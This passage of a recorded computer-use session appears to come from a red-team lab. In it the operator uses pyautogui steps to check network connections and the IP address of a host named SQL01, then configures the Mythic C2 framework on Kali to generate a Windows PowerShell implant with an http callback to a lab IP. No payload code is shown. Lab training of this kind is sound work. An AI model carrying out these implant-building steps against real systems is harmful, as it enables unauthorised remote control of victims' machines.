yDown('shift'); pyautogui.click(187, 455); pyautogui.keyUp('shift')

pyautogui.write('netstat -ano |')

pyautogui.write('select-string 443')
pyautogui.press('Return')

pyautogui.moveTo(91, 178); pyautogui.dragTo(134, 178)

pyautogui.click(518, 120)

# On Kali's Mythic Payloads page, start generating a new payload.
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(81, 136)

pyautogui.click(895, 173)

pyautogui.click(850, 195)
# Choose Windows and the haunt (ps1) payload type, keep default commands, reach the C2 profile step.
pyautogui.click(29, 245)
pyautogui.click(40, 292)

pyautogui.click(51, 294)
pyautogui.click(28, 232)

pyautogui.click(31, 275)

pyautogui.click(61, 331)

pyautogui.click(60, 483)
# Include the http profile with the Test instance and select the callback host IP 192.168.0.157.
pyautogui.click(33, 256)

pyautogui.click(315, 257)
pyautogui.click(259, 307)
pyautogui.click(304, 310)

pyautogui.moveTo(234, 309); pyautogui.dragTo(292, 310)

# Run ipconfig in a new SQL01 PowerShell and select its IPv4 address 172.16.16.52.
pyautogui.keyDown('shift'); pyautogui.click(189, 458); pyautogui.keyUp('shift')

pyautogui.write('ipconfig')
pyautogui.press('Return')

pyautogui.moveTo(220, 240); pyautogui.dragTo(267, 240)

# Check SQL01 against the lab diagram, then return to Kali's Mythic payload settings.
pyautogui.hotkey('alt', 'Tab')
pyautogui.scroll(2, 551, 368)

pyautogui.click(327, 177)

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
